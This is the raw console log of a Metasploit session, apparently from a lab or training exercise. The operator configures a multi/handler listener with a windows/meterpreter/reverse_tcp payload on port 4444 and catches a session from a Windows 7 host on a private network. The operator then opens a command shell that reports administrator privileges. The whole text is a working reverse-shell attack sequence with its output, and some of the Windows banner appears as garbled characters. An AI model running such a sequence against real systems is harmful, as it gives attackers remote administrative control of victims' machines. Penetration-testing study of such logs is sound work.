 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.52.129
[*] Meterpreter session 1 opened (192.168.52.139:4444 -> 192.168.52.129:49155) at 2023-03-01 08:44:23 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 6928 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win-afspmet2b2i\administrator
C:\Windows\system32>